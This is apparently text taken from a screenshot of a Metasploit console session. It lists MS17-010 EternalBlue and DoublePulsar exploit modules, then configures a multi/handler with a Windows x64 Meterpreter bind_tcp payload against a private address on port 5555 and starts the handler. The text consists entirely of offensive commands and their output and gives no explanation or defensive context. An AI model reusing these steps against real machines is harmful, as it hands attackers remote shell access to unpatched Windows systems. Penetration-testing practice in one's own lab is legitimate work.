 命令提示符 - msfconsole
Matching Modules
================
#  Name  Disclosure Date  Rank  Check  Description
-  ----  ---------------  ----  -----  -----------
0  exploit/windows/smb/ms17_010_eternalblue  2017-03-14  average  Yes  MS17-010 EternalBlue SMB Remote
Kernel Pool Corruption
1  exploit/windows/smb/ms17_010_psexec  2017-03-14  normal  Yes  MS17-010
EternalChampion SMB Remote Windows Code Execution
2  auxiliary/admin/smb/ms17_010_command  2017-03-14  normal  No  MS17-010
EternalChampion SMB Remote Windows Command Execution
3  auxiliary/scanner/smb/smb_ms17_010  normal  No  MS17-010 SMB RCE Detection
4  exploit/windows/smb/smb_doublepulsar_rce  2017-04-14  great  Yes  SMB DOUBLEPULSAR Remote Code
Interact with a module by name or index. For example info 4, use 4 or use exploit/windows/smb/smb_doublepulsar_rce
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/bind_tcp
payload => windows/x64/meterpreter/bind_tcp
msf6 exploit(multi/handler) > set rhost 192.168.26.100
rhost => 192.168.26.100
msf6 exploit(multi/handler) > set lport 5555
lport => 5555
msf6 exploit(multi/handler) > run
[*] Started bind TCP handler against 192.168.26.100:5555